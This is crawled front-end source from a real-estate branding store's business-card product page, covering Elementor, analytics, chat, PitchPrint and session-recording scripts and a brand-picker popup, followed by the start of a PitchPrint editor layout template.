var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/store.emailsignatures.com\/wp-admin\/admin-ajax.php","nonce":"7d508c120d","urls":{"assets":"https:\/\/store.emailsignatures.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/store.emailsignatures.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/store.emailsignatures.com\/cart\/","checkout_page_url":"https:\/\/store.emailsignatures.com\/checkout\/","fragments_nonce":"3b6647489a"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/store.emailsignatures.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.3" id="elementor-pro-frontend-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.3" id="pro-elements-handlers-js"></script>
		<!-- MonsterInsights Enhanced eCommerce Event JS -->
		<script data-cfasync="false" data-wpfc-render="false">
					if (typeof __gtagTracker !== 'undefined' && __gtagTracker) {
			__gtagTracker('event', 'view_item', {
																items: [{"id":280396,"name":"Platinum Re-Co | Black Geometric Business Card","brand":"","category":"Platinum Re-Co","variant":"","quantity":1,"price":"19.00","list_position":""}],
																							});
		}
		
		</script>
		<!-- / MonsterInsights Enhanced eCommerce Event JS -->
		<script>
  function onConversationsAPIReady() {
    document.querySelectorAll('[href="#chat"]').forEach(el => {
      el.addEventListener('click', function (e) {
        e.preventDefault();
        if (window.HubSpotConversations && window.HubSpotConversations.widget) {
          window.HubSpotConversations.widget.open();
        }
      });
    });

    if (window.location.hash === '#chat') {
      setTimeout(() => {
        if (window.HubSpotConversations && window.HubSpotConversations.widget) {
          window.HubSpotConversations.widget.open();
        }
      }, 500);
    }
  }

  window.hsConversationsSettings = window.hsConversationsSettings || {};

  if (window.HubSpotConversations && window.HubSpotConversations.widget) {
    onConversationsAPIReady();
  } else {
    window.hsConversationsOnReady = window.hsConversationsOnReady || [];
    window.hsConversationsOnReady.push(onConversationsAPIReady);
  }
</script>
<!--<script src="https://cdn.cookie-site.com/assets/agentstore.js"></script>-->
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 


				ajaxsearch = undefined;
				(function(_doc) {
					if (typeof PitchPrintClient === 'undefined') return;
					console.log('pp category', '-PLATINUM RE-CO');
					console.log('pp mc category', '');
					console.log('pp design name', 'Black Geometric RE-CO Business Card');
					console.log('2ee34fc8ad2dc3a6bade03ccdcd7e5f3');
					let args = {
						displayMode: '',
						uploadUrl: 'https://store.emailsignatures.com/wp-content/plugins/pitchprint/uploader/',
						userId: 'guest',
						langCode: 'en',
						enableUpload: 0,
						designId: '2ee34fc8ad2dc3a6bade03ccdcd7e5f3',
						previews: '',
						mode: 'new',
						createButtons: true,
						projectId: '',
						pluginRoot: 'https://store.emailsignatures.com/wp-content/plugins/pitchprint/',
						apiKey: 'be0de2da93eaef47627a2b338e86b16f',
						client: 'wp',
						product: {
							id: '280396',
							name: 'platinum-re-co-black-geometric-business-card'
						}
					}

					console.log('ppargs', args)
					window.ppclient = new PitchPrintClient(args);
				})(document);
 });
</script>
        <script async defer>
            
            (function($) {

                $(window).on('elementor/frontend/init', () => {
                    elementorFrontend.on('components:init', () => {
                        console.log('elementor loaded')

                        if ( $('#elementor-menu-cart__toggle_button').length ) {
                            $('#elementor-menu-cart__toggle_button .elementor-button-icon-qty')
                                .attr('style', 'pointer-events:none;')
                            $('#elementor-menu-cart__toggle_button')
                                .before('<a href="/cart" style="position: absolute; inset: 0; z-index: 1;">&nbsp;</a>')
                        }
                    });
                });

                $(document).ready(function() {
                    $('body').append('<div id="bco-nav-wrapper"></div>');

                    $('.composite_data').on('wc-composite-initializing', function(event, wc_composite) {
                        console.log('Package Init');
                        wc_composite.actions.add_action('component_selection_changed', function(event) {
                            console.log('Product Selected Trigger', event);

                            $('[data-product_id="' + event.step_id + '"] .attribute_options').each(function() {
                                setTimeout(() => {
                                    let selectField = $(this).find('select').get(0);
                                    let firstOption = $(this).find('.variable-item:not(.disabled)').get(0);

                                    if ( ! $(selectField).val() ) {
                                        $(firstOption).click()
                                    }
                                }, 1000);
                            })
                        });
                    });

                    setTimeout(() => {
                        $('iframe[src*="https://pitchprint.io/index.html"]').attr('data-sr-iframe', '');

                        setTimeout(() => {
                            !function(o) {
                                var w = window;
                                w.SessionRewindConfig = o;
                                var f = document.createElement("script");
                                f.async = 1,
                                f.crossOrigin = "anonymous",
                                f.src = "https://rec.sessionrewind.com/srloader.js";
                                var g = document.getElementsByTagName("head")[0];
                                g.insertBefore(f, g.firstChild);
                            }({
                                apiKey: 'QdqtRRzq6j66U2EhfDimt9mDwIbQ4p7F2L0UpiEp',
                                startRecording: true,
                                userInfo: window.storeUser,
                                sessionInfo: {
                                    market_center: "",
                                },
                            });
                        }, 1000)
                    }, 1000)
                });
            })(jQuery);
        </script>
        <script>
        let chatColor = '';

        if ( window.location.host === 'agentstore.com' ) {
         chatColor = '#b22535';
        }

        if ( window.location.host === 'store.onereal.com' ) {
         chatColor = '#FF557E';
        }

        if ( chatColor ) {
         window.zESettings = {
             webWidget: {
                 color: {
                     theme: chatColor
                 }
             }
         }
        }
        </script>

        <!-- <script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=16471473-703d-447b-a190-3f843f17d4a6"></script> -->
        <script>
        (function ($) {
            $(document).ready(function () {

                $('.woocommerce-loop-product__title').each(function() {
                    let text = $(this).html();
                    let newText = text.replace(/(Colors Available)/g, '<strong>$1</strong>');
                    $(this).html(newText);
                });

                /**
                 * 2025-06-20 Max - Fix pitchprint CORS error
                 */
                if ( typeof ppclient !== 'undefined' ) {
                    if ( window.location.host !== 'agentstore.com' ) {
                        if ( window.location.pathname.includes('my-account/my-designs') ) {
                            ppclient._vars.pluginRoot = ppclient._vars.pluginRoot.replace('agentstore.com', window.location.host);
                        }
                    }
                }

                // Hide default quantity field if quantity attribute is available
                setTimeout(() => {
                    $('#pa_quantity').parents('.cart').find('.quantity').hide();
                }, 2000);

                // $('body').prepend('<div class="alert-banner">Due to the increasing impact of Covid-19 spread we are experiencing production delays of up to 3-5 business days.</div>');

                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("trello_id")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_status")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_tracking")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_shipper")').parents('li').hide();

                // On cart page only
                if ($('body').hasClass('woocommerce-cart')) {

                    // Swap out thumbnail link
                    $('.product-thumbnail').each(function () {
                        var img_src = $(this).find('img').attr('src');
                        $(this).find('a').attr('href', img_src);
                    });

                    // Add magnific popup plugin to thumbnails
                    $('.product-thumbnail a').magnificPopup({
                        mainClass: 'mfp-fade',
                        type: 'image',
                    });
                }

                $('form.cart').keypress(function (event) {
                    if (event.which == '13') {
                        event.preventDefault();
                    }
                });

            });
        })(jQuery);
    </script>
    		<script src="https://store.emailsignatures.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
		<script>
			(function($) {

				if ( window.theme.disable_popup === '1' ) {
					document.querySelector('.agentstore-search').style.display = "none";
				}

				$('.js-brand-popup-trigger').click(function() {
					elementorProFrontend.modules.popup.showPopup({ id: 254974 });
				});

				$(window).on('elementor/frontend/init', function() {
        			elementorFrontend.on('components:init', function() {

						if ( !theme.brand ) {
							if ( theme.is_product_category || theme.is_product ) {
								if ( !theme.disable_popup ) {
									console.log('Popup');
									setTimeout(function() {
										elementorProFrontend.modules.popup.showPopup({ id: 254974 });
									}, 1000);
								}
							}
						}

						if ( theme.brand && theme.brand.indexOf('mc') === 0 ) {
							$('.brandpickerpopup__body__kw').show();
						}

						if ( theme.brand == 'brand_patrickwoods' && window.location.host == 'store.gokwone.com' ) {
							// elementorProFrontend.modules.popup.showPopup({ id: 254974 });
						}
					});
				});

				// $(document).on('click', '[data-brand-picker]', function(e) {
				// 	e.preventDefault();
				// 	var brand = $(this).attr('data-brand-picker');
				// 	console.log(brand);

				// 	$('[data-brand-picker]').css({ 'opacity': '0.33' });
				// 	$(this).css({ 'opacity': '1' });

				// 	$('.brandpickerpopup__body > div').hide();
				// 	$('.brandpickerpopup__body__' + brand).show();

				// });

				$(document).on('elementor/popup/show', function(event, id, instance) {
					console.log(event, id, instance);

					if ( theme.brand && theme.brand.indexOf('mc') === 0 ) {
						$('.brandpickerpopup__body__kw').show();
					}

					$('[name="brand"]').select2({
						placeholder: 'Choose Your Brand',
						width: 340
					});

					$('[name="brand"]').on('select2:select', function(e) {
						$('.brandpickerpopup__body__kw').hide();
						if ( $(this).val() !== 'brand_kw' ) {
							var brand = $(this).val();

							if ( brand == 'brand_bh' ) { var url = 'berkshire-hathaway'; }
							if ( brand == 'brand_c21' ) { var url = 'c21'; }
							if ( brand == 'brand_compass' ) { var url = 'compass'; }
							if ( brand == 'brand_remax' ) { var url = 'remax'; }

							if ( brand == 'onereal' ) {
								window.top.location.href = 'https://store.onereal.com';
								return;
							}

							if ( brand == 'place' ) {
								window.top.location.href = 'https://store.place.com';
								return;
							}

							if ( brand == 'brand_generic' ) {
								window.top.location.href = 'https://shop.agentstore.com/?setmc=' + brand;
								return;
							}

							if ( brand == 'brand_exp' ) {
								window.top.location.href = 'https://exp.agentstore.com';
								return;
							}

							window.top.location.href = 'https://agentstore.com/' + url + '/?setmc=' + brand;
						} else {
							// $('.brandpickerpopup__body__brandpicker').hide();
							$('.brandpickerpopup__body__kw').show();
						}
					});

					$('.brandpickerpopup__body__kw__selectjs').select2({
						placeholder: 'Choose your Market Center',
						width: 340
					});

                    $('.brandpickerpopup__body__kw__selectjs').on('select2:open', function (e) {
						$('.select2-search__field').attr('placeholder', 'Search by City, MC# or MC Name...');
                    });

					$('.brandpickerpopup__body__kw__selectjs').on('select2:select', function (e) {

						if ( window.top.location.href.includes('/product/') ||
							window.top.location.href.includes('/product-category/') ) {
							window.top.location.href = window.top.location.href.replace('#', '').split('?')[0] + '?setmc=' + $(this).val();
						} else {
							window.top.location.href = 'https://' + window.top.location.hostname + '/kw?setmc=' + $(this).val();
						}

						// window.top.location.href = window.top.location.href.replace('#', '').split('?')[0] + '?setmc=' + $(this).val();
					});

				});

			})(jQuery);
		</script>

	
<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/441584.js"></script>
<!-- End of HubSpot Embed Code -->


</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/html
request_url: https://pitchprint.io/layouts/3851a1b50108691f5b3917fc1ede05f4
body_size: 5359
content:
<!-- PITCHPRINT VERSION 9.1 -->

<style>
	/* YOU CAN WRITE YOUR CUSTOM CSS HERE TO OVERRIDE THE DEFAULTS */ 
    #bcorr-done-btn {
    display: inline-block;
    width: 100px;
    text-align: center;
    text-transform: uppercase;
    font-size: 14px;
  }	
    #bcorr-approve-btn {
    display: inline-block;
    width: 190px;
    text-align: center;
    text-transform: uppercase;
    font-size: 14px;
  }	
  .img-thumb {
    background-size: 90%;
    background-color: #ddd;
  }    
    .context.stick button:hover {
        color: #ffffff;
    }
 /* #qr-button {
	display: none;
	}*/
	.container.layout-one>:nth-child(2) .input-group>:first-child>input {
	background-color: #ddd;
	}

	select {
	background-color: #ddd;
	}
    #pm-button-stack .bg-action button.bcorr-auto-width,
    .ul-buttonset .bg-action button.bcorr-auto-width {
        width: auto;
        text-transform: uppercase;
        padding: 5px 10px;
    }
</style>
<script src="https://s3.eu-west-1.amazonaws.com/pitchprint.io/rsc/_clients/brandcov1.js"></script>
<div id="drag-block" class="drag-block"></div>
<section id="container" data-module="container" class="container layout-one trans-delay-03">
    <section>
        <div data-module="tabs" rv-on-click="model.button_clicked" >
            <button rv-each-item="model.panels" rv-hide="item.disabled" type="button" class="button is-large" rv-create_tab="item"></button>
        </div>
        <div data-module="zoom" rv-on-click="model.button_clicked" rv-unless="model.hide_buttons">
          	<button type="button" rv-class-is-pulsating-bg-action="model.panning" rv-if="model.panable" class="button is-zoom" data-cmd="pan"><i class="icon-move icon-x2"></i></button>
            <button type="button" class="button is-zoom" data-cmd="zoom+"><i class="icon-zoom-in2 icon-x2"></i></button>
            <span class="zoom-text is-zoom" rv-text="model.zoom"></span>
            <button type="button" class="button is-zoom" data-cmd="zoom-"><i class="icon-zoom-out2 icon-x2"></i></button>
        </div>
    </section>
    <section id="panels">
        <section data-module="backgrounds" rv-on-click="model.button_clicked">
            <div rv-html="model.description"></div>
            <div>
                <div class="select-group">
                    <div><select data-cmd="clear-search" rv-on-change="model.select_cat"><option rv-each-cat="model.collection" rv-create_img_cat_option="cat"></option></select></div>
                    <button type="button" class="button" data-anchor="b" data-cmd="bg-control"><i class="icon-tune icon-x2"></i></button>
                    <button type="button" class="button" data-anchor="b" data-cmd="bg-color"><i class="icon-palette icon-x2"></i></button>
                </div>
              	<div rv-if="model.enableSearch" class="select-group input-group m-t-10">
					<div><input rv-on-keyup="model.input_changed" rv-value="model.searchString" rv-placeholder="model.lang.gallery_search" data-cmd="search"></div>
                  	<button rv-if="model.showSearchCancel" type="button" class="button" data-cmd="clear-search" rv-on-click="model.button_clicked"><i class="icon-x2 icon-close"></i></button>
              	</div>
            </div>
            <div class="is-scroll">
                <div rv-each-cat="model.collection" rv-show="cat.selected" class="cat"><div class="img-thumb" rv-each-img="cat.items" rv-create_img="img"></div></div>
            </div>
        </section>
        <section data-module="texts" rv-on-click="model.button_clicked">
            <div rv-html="model.description"></div>
            <div>
				<button type="button" class="button" data-cmd="add"><i class="icon-add_circle icon-x2"></i> <span>{model.add_text}</span></button>
              	<div class="select-group m-t-20" rv-unless="model.collection | negate_length">
                    <div><select data-cmd="clear-search" rv-on-change="model.select_cat"><option rv-each-cat="model.collection" rv-create_img_cat_option="cat"></option></select></div>
                </div>
          	</div>
            <div class="is-scroll">
                <div rv-each-cat="model.collection" rv-show="cat.selected" class="cat"><div class="img-thumb" rv-each-img="cat.items" rv-create_img="img"></div></div>
            </div>
            <div class="select-group export-grp" id="export-input">
                <div class="select-div"><select id="export-select"><option rv-each-cat="model.collection" rv-create_img_cat_option="cat" rv-value="cat.id">{cat.title}</option></select></div>
                <button data-balloon="Create a new category" data-balloon-pos="left" id="export-add" data-cmd="export-add" type="button" class="button"><i class="icon-add_circle icon-x2"></i></button>
            </div>
        </section>
        <section data-module="pictures" rv-on-click="model.button_clicked">
            <div rv-html="model.description"></div>
            <div>
                <div class="select-group">
                    <div><select data-cmd="clear-search" rv-on-change="model.select_cat"><option rv-each-cat="model.collection" rv-create_img_cat_option="cat"></option></select></div>
                    <div type="button" class="button"><input id="my-uploads1" type="file" name="file" class="upload-button"><i class="icon-add_circle icon-x2"></i></div>
                </div>
              	<div rv-if="model.enableSearch" class="select-group input-group m-t-10">
					<div><input rv-on-keyup="model.input_changed" rv-value="model.searchString" rv-placeholder="model.lang.gallery_search" data-cmd="search"></div>
                  	<button rv-if="model.showSearchCancel" type="button" class="button" data-cmd="clear-search" rv-on-click="model.button_clicked"><i class="icon-x2 icon-close"></i></button>
              	</div>
            </div>
            <div class="is-scroll">
                <div rv-each-cat="model.collection" rv-show="cat.selected" class="cat"><div class="img-thumb" rv-each-img="cat.items" rv-create_img="img"></div></div>
            </div>
        </section>
        <section data-module="my-pictures" rv-on-click="model.button_clicked">
            <div rv-html="model.description"></div>
            <div><div type="button" class="button"><input id="my-uploads2" type="file" name="file" class="upload-button"><i class="icon-add_circle icon-x2"></i> <span>{model.upload_files}</span></div></div>
            <div class="is-scroll">
                <div class="cat"><div class="img-thumb" rv-each-img="model.items" rv-create_img="img"></div></div>
            </div>
        </section>
        <section data-module="search">
            <div class="pixabay"><a href="https://pixabay.com" target="_blank"><img src="rsc/images/pixabay.svg"></a></div>
            <div>
                <div rv-class-disabled="model.searching" class="select-group input-group">
                    <div><input rv-on-keyup="model.input_changed" rv-placeholder="model.inputPlaceholder" data-cmd="input_changed" id="px-search" ></div>
                    <button rv-class-disabled="model.searchStop" type="button" class="button" data-cmd="search" rv-on-click="model.button_clicked"><i  rv-class-icon-spinner9="model.searching" rv-class-icon-arrow-right3="model.searching | negate" class="icon-x2"></i></button>
                </div>
            </div>
            <div class="is-scroll">
                <div rv-disabled="model.searching" class="cat" rv-on-click="model.button_clicked"><div class="img-thumb" rv-each-img="model.collection" rv-create_img="img"></div></div>
            </div>
        </section>
        <section data-module="facebook" rv-on-click="model.button_clicked">
            <div rv-html="model.description"></div>
            <div rv-unless="model.logged" ><button type="button" class="button" data-cmd="login"><i class="icon-facebook icon-x2"></i> <span>{model.btn_label}</span></button></div>
            <div rv-if="model.logged">
                <div class="select-group">
                    <div><select rv-on-change="model.select_cat" id="fb-category"><option rv-each-cat="model.collection" rv-create_img_cat_option="cat"></option></select></div>
                </div>
            </div>
            <div class="is-scroll">
                <div rv-each-cat="model.collection" rv-show="cat.selected" class="cat"><div class="img-thumb" rv-each-img="cat.items" rv-create_img="img"></div></div>
            </div>
        </section>
        <section data-module="instagram" rv-on-click="model.button_clicked">
            <div rv-html="model.description"></div>
            <div rv-unless="model.logged" ><button type="button" class="button" data-cmd="login"><i class="icon-instagram2 icon-x2"></i> <span>{model.btn_label}</span></button></div>
            <div class="is-hidden"></div>
            <div class="is-scroll margin-top-10">
                <div rv-disabled="model.searching" class="cat"><div class="img-thumb" rv-each-img="model.collection" rv-create_img="img"></div></div>
            </div>
        </section>
        <section data-module="help">
            <div rv-html="model.data"></div>
        </section>
    </section>
    <section>
        <div class="flex is-middled full-width" data-module="secondary-menus" rv-on-click="model.button_clicked" rv-class-not-visible="model.disabled">
            <button data-balloon="Toggle Grid lines" data-balloon-pos="down" type="button" class="button" data-cmd="toggle-grid">
              	<i rv-if="model.grid" class="icon-grid_off icon-x18"></i>
              	<i rv-unless="model.grid" class="icon-grid_on icon-x18"></i>
          	</button>
            <button rv-class-disabled="model.act.clipBoard | negate" rv-data-balloon="model.lang.paste_tip" data-balloon-pos="down" type="button" class="button" data-cmd="paste"><i class="icon-paste icon-x18"></i></button>
            <button rv-class-disabled="model.act.undo | negate_length" rv-data-balloon="model.lang.undo_tip" data-balloon-pos="down" type="button" class="button" data-cmd="undo"><i class="icon-undo icon-x18"></i></button>
            <button rv-class-disabled="model.act.redo | negate_length" rv-data-balloon="model.lang.redo_tip" data-balloon-pos="down" type="button" class="button" data-cmd="redo"><i class="icon-redo icon-x18"></i></button>
            <button rv-show="model.showGroup" rv-data-balloon="model.lang.group_tip" data-balloon-pos="down" type="button" class="button" data-cmd="group"><i class="icon-object-group icon-x18"></i></button>
            <button rv-show="model.showUngroup" rv-data-balloon="model.lang.ungroup_tip" data-balloon-pos="down" type="button" class="button" data-cmd="ungroup"><i class="icon-object-ungroup icon-x18"></i></button>
            <button rv-show="model.act.eGroups" rv-class-icon-pulsating="model.act.eGroups" rv-data-balloon="model.lang.exit_group_tip" data-balloon-pos="down" type="button" class="button" data-cmd="exit-edit-group"><i class="icon-external-link icon-x2"></i></button>
            <button rv-show="model.showGroup | negate" rv-if="model.isAdmin" rv-class-disabled="model.item | negate" rv-data-balloon="model.lang.export" data-balloon-pos="down" type="button" class="button" data-cmd="export"><i class="icon-box-remove icon-x18"></i></button>
        </div>
        <ul id="pm-button-stack" class="ul-buttonset" data-module="primary-menus" rv-on-click="model.button_clicked">
            <li rv-data-balloon="model.lang.pdf_download" data-balloon-pos="down" rv-if="model.pdfDownload"> <button type="button" class="button is-large" data-cmd="download" data-anchor="b"><i class="icon-download4"></i></button> </li>
            <li rv-data-balloon="model.lang.save_later" data-balloon-pos="down" rv-if="model.saveLater"> <button type="button" class="button is-large" data-cmd="save"><i class="icon-clock"></i></button> </li>
            <li rv-data-balloon="model.lang.reload_tip" data-balloon-pos="down" rv-unless="model.hideReload"> <button type="button" class="button is-large" data-cmd="reload"><i class="icon-autorenew"></i></button> </li>
            <li rv-data-balloon="model.lang.close_tip" data-balloon-pos="down" rv-unless="model.miniMode"> <button type="button" class="button is-large" data-cmd="close"><i class="icon-close"></i></button> </li>
            <li rv-data-balloon="model.lang.submit_tip" data-balloon-pos="down" rv-class-disabled="model.pages | negate_length" class="bg-action"> <button type="button" class="button is-large bcorr-auto-width" data-cmd="preview">Next <i class="icon-arrow-right"></i></button></li>
        </ul>
    </section>
    <section data-module="stage-parent" rv-on-click="model.clicked" rv-class-grab="model.panning" rv-class-grabbing="model.grabbing" rv-on-mousedown="model.mousedown" rv-on-mouseup="model.mouseup">
        <div rv-class-no-action="model.panning" rv-show="design.cPage" data-module="stage" id="stage" rv-class-mouse-disabled="design.previewMode" rv-create_background="design.cPage.pageData.templateSource" class="light-shadow"><div rv-show="design.stage.showUploads" class="stage-files-div" id="stage-files-div"></div></div>
    </section>
    <section data-module="navigator" rv-hide="model.pages | negate_length" rv-on-click="model.button_clicked">
        <div class="navigator-select" rv-unless="model.thumbMode">
            <button rv-hide="model.hide_buttons" rv-class-enabled="model.enable_button_prev" type="button" class="button" data-cmd="prev"><i class="icon-chevron-circle-left icon-nav"></i></button>
            <select rv-on-change="model.select_changed" class="select-nav" rv-value="model.selectedIndex"><option rv-each-page="model.pages" rv-value="page.pageData.index">{page.pageData.title}</option></select>
            <button rv-hide="model.hide_buttons" rv-class-enabled="model.enable_button_next" type="button" class="button" data-cmd="next"><i class="icon-chevron-circle-right icon-nav"></i></button>
        </div>
        <div class="navigator-thumb" rv-if="model.thumbMode" rv-on-click="model.thumb_clicked" rv-hide="model.hide_buttons">
            <div rv-each-page="model.pages" rv-page="page.id" rv-class-current-thumb="page.showing">
                <div rv-style="page.thumb | to_background"></div>
                <div>{page.pageData.title}</div>
            </div>
        </div>
    </section>
</section>

<modules id="all-modules">
    <!--FLOATS-->
    <section data-module="floats" id="floats" class="floats"></section>
    <!--INTRO FORM-->
    <section data-module="intro-form" class="intro-form" >
        <section rv-each-page="model.pages" >
            <div class="title"><i class="icon-file-text2"></i> <span>{page.title}</span></div>
            <div class="item" rv-each-item="page.items">
                <input rv-if="item | is_text" rv-placeholder="item.title" class="item-inner intro-form-input" rv-data-chain="item.chain" rv-data-if_reference="item.reference" />
                <textarea rv-if="item | is_textarea" rv-placeholder="item.title" class="item-inner intro-form-input" rv-data-chain="item.chain" rv-data-if_reference="item.reference" rows="3" ></textarea>
                <div rv-create_background="item" rv-if="item | is_image" class="item-inner upload" rv-data-if_reference_preview="item.reference" ><input type="file" name="file" rv-data-if_reference_upload="item.reference" rv-data-chain="item.chain" class="upload-input"><i rv-data-if_reference_icon="item.reference" class="icon-upload4"></i></div>
            </div>
        </section>
    </section>
    <!--PREVIEW-->
    <section data-module="preview" class="flex preview is-right" rv-hide="model.closeMode" rv-class-preview-on="model.previewMode" rv-on-click="model.button_clicked" >
        <div rv-html="model.message"></div>
        <ul class="ul-buttonset">
            <li> <button type="button" class="button is-large" data-cmd="cancel"><i class="icon-cancel"></i></button> </li>
            <li class="bg-action"> <button type="button" class="button is-large bcorr-auto-width" data-cmd="ok">APPROVE <i class="icon-check_circle"></i></button></li>
        </ul>
    </section>

    <!--CONTEXT MENUS-->
    <section rv-toggle_context="model.show" rv-on-click="model.button_clicked" rv-position_popup="model.bounds" data-module="context" class="context w320" rv-class-float="model.float" rv-class-stick="model.float | negate" >
        <section rv-class-font_opened_margin="model.fontMode">
            <button rv-unless="model.miniMode" rv-hide="model.btn_hides.color" rv-class-is-current="model.btn_current.color" type="button" class="button" data-cmd="color"><i class="icon-palette icon-x2"></i></button>
            <button rv-unless="model.miniMode" rv-hide="model.btn_hides.copy" type="button" class="button" data-cmd="copy"><i class="icon-content_copy icon-x2"></i></button>
            <button rv-unless="model.miniMode" rv-hide="model.btn_hides.cut" type="button" class="button" data-cmd="cut"><i class="icon-content_cut icon-x2"></i></button>
            <button rv-unless="model.miniMode" rv-hide="model.btn_hides.delete" type="button" class="button" data-cmd="delete"><i class="icon-trash-2 icon-x2"></i></button>
            <button rv-unless="model.miniMode" rv-class-disabled="model.btn_disabled.align" rv-class-is-current="model.btn_current.align" type="button" class="button" data-cmd="align"><i class="icon-bar-chart-2 icon-x2"></i></button>
            <button rv-unless="model.miniMode" rv-class-disabled="model.btn_disabled.depth" rv-class-is-current="model.btn_current.depth" type="button" class="button" data-cmd="depth"><i class="icon-layers icon-x2"></i></button>
            <button rv-unless="model.miniMode" rv-hide="model.btn_hides.opacity" type="button" rv-class-is-current="model.btn_current.opacity" class="button" data-cmd="opacity" data-balloon="Change opacity" data-balloon-pos="down"><i class="icon-brightness_medium icon-x2"></i></button>
            <button rv-if="model.showImageZoom" type="button" class="button" data-event="image-zoom-in" data-cmd="event"><i class="icon-zoom-in2 icon-x2"></i></button>
            <button rv-if="model.showImageZoom" type="button" class="button" data-event="image-zoom-out" data-cmd="event" rv-class-disabled="model.zoomMax"><i class="icon-zoom-out2 icon-x2"></i></button>
            <button rv-if="model.showImageExpand" type="button" class="button" data-event="image-toggle-bleed" data-cmd="event"><i rv-class-icon-maximize="model.imageIgnoreBleed | negate" rv-class-icon-minimize="model.imageIgnoreBleed" class="icon-x2"></i></button>
            <button rv-hide="model.btn_hides.imageFilters" type="button" rv-class-is-current="model.btn_current.imageFilters" class="button" data-cmd="imageFilters"><i class="icon-tune icon-x2"></i></button>
          	<button rv-unless="model.miniMode" rv-hide="model.btn_hides.transform" rv-class-is-current="model.btn_current.transform" type="button" class="button" data-cmd="transform"><i class="icon-filter_center_focus icon-x2"></i></button>
        </section>
        <div rv-class-expand_max="model.expand_first" id="ctx_expand_first" class="expand"></div>
        <section rv-show="model.show_text">
            <button type="button" rv-show="model.fontMode" class="button is-current" data-cmd="close-font"><i class="icon-chevron-left2 icon-x2"></i></button>
            <button type="button" rv-hide="model.fontMode" rv-class-disabled="model.text.editMode" class="button" data-cmd="edit"><i class="icon-mode_edit icon-x2"></i></button>
          	<button type="button" rv-class-is-selected="model.text.isTextBox" class="button" data-cmd="toggle-textbox"><i class="icon-wrap_text icon-x2"></i></button>
            <button type="button" rv-class-is-selected="model.text.isBold" rv-class-disabled="model.text.notBold" class="button" data-cmd="bold"><i class="icon-bold icon-x2"></i></button>
            <button type="button" rv-class-is-selected="model.text.isItalic" rv-class-disabled="model.text.notItalic" class="button" data-cmd="italic"><i class="icon-italic icon-x2"></i></button>
            <button type="button" rv-class-is-selected="model.text.isUnderlined" class="button" data-cmd="underline"><i class="icon-underline icon-x2"></i></button>
            <button type="button" rv-if="model.float" rv-class-is-selected="model.text.isLeftAligned" class="button" data-cmd="text-align-left"><i class="icon-align-left2 icon-x2"></i></button>
            <button type="button" rv-if="model.float" rv-class-is-selected="model.text.isCenterAligned" class="button" data-cmd="text-align-center"><i class="icon-align-center2 icon-x2"></i></button>
            <button type="button" rv-if="model.float" rv-class-is-selected="model.text.isRightAligned" class="button" data-cmd="text-align-right"><i class="icon-align-right2 icon-x2"></i></button>
          	<button type="button" rv-class-is-current="model.btn_current.textAlign" rv-unless="model.float" class="button" data-cmd="text-align">
              	<i rv-class-icon-align-right2="model.text.isRightAligned" rv-class-icon-align-center2="model.text.isCenterAligned" rv-class-icon-align-left2="model.text.isLeftAligned" class="icon-x2"></i>
          	</button>
        </section>
        <section rv-class-font_opened="model.fontMode" rv-if="model.float" rv-show="model.show_text">
            <div rv-class-contracted="model.moreText" id="font_div" class="font-div is-scroll"><div class="button button-font" rv-each-font="model.fonts" rv-set_font="font" >{font.fontFamily}</div></div>
            <button rv-class-is-current="model.moreText" type="button" class="button" data-cmd="more-text"><i rv-class-icon-more-horizontal="model.moreText | negate" rv-class-icon-chevron-left2="model.moreText" class="icon-x2"></i></button>
            <div rv-class-expanded="model.moreText" class="more-div" rv-on-input="model.oninput">
                <div>
                    <i class="icon-font-size"></i>
                    <input data-cmd="font-size" rv-value="model.text.fontSize" >
                    <div class="numb-slider">
                        <button type="button" class="button" data-cmd="up-fs"><i class="icon-keyboard_arrow_up"></i></button>
                        <button type="button" class="button" data-cmd="down-fs"><i class="icon-keyboard_arrow_down"></i></button>
                    </div>
                </div>
                <div>
                    <i class="icon-format_line_spacing"></i>
                    <input data-cmd="line-height" rv-value="model.text.lineHeight" >
                    <div class="numb-slider">
                        <button type="button" class="button" data-cmd="up-lh"><i class="icon-keyboard_arrow_up"></i></button>
                        <button type="button" class="button" data-cmd="down-lh"><i class="icon-keyboard_arrow_down"></i></button>
                    </div>
                </div>
                <div>
                    <i class="icon-border_color"></i>
                    <input data-cmd="stroke-width" rv-value="model.text.strokeWidth" >
                    <div class="numb-slider">
                        <button type="button" class="button" data-cmd="up-sw"><i class="icon-keyboard_arrow_up"></i></button>
